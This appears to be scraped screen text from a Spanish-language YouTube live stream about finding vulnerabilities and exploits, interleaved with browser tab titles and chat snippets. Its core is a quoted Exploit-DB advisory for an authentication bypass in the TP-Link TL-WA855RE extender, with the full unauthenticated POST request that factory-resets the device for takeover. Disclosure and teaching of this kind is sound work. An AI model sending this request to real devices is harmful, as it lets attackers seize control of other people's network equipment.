 Feed | LinkedIn
Netflix
Identificación de vulnerabilid
youtube.com/watch?v=rUOG35VqqW8
Release v0.2.0 · Inor...
Digihunting - Ofert...
Watch Dragon Ball...
Interview Warmup -...
Gamedready Play: F...
Ver That '70s Show...
Remix - Ethereum I...
Prison Break 1x1 | C...
Scrum Foundation...
Tripledobleu - B...
Www (@tripled...
Depósito - Billetera...
YouTube CL
Buscar
D
HACKED
TRIPLEDOBLEU
TP-Link TL
NVD-CVE-
CVE-2020-243
CVE-CVE-2
TP-Link
TP-Link Ta
Laboratorio
https://www.exploit-db.com/exploits/49092
Details
By default the web interface of the TL-WA855RE wireless extender require users to log in in
order to access the admin interface. However, an attacker, on the same network, can bypass
it and use the APIs provided to reset the device to its factory settings by using the
TDDP_RESET code. An attacker can then set up a new admin password, resulting in a complete
takeover of the device.
To test, you can send a POST request like the one below using the TDDP_RESET (5). The
request doesn't need any type of authentication. You can then access the web interface and
set a new administrative password.
POST /?code=5&asyn=0 HTTP/1.1
Host: <redacted>
Content-Length: 7
Accept: text/plain, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0
Content-Type: text/plain;charset=UTF-8
Origin: http://<redacted>
Referer: http://<redacted>
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
0|1,0,0
Etiquetas:
Asesoramiento/Fuente: Enlace
de
de
Tripledobleu
tripledobleu.online
ERROR
ATTACK
EN DIRECTO
HD
Identificación de vulnerabilidades y exploits
TripleDobleu
1,2 K suscriptores
Suscrito
21
Compartir
Guardar
Chat destacado
Emmanuel Lagunas si papi shodan ese ya rastrea
eso
ESP
0:22
09-07-2023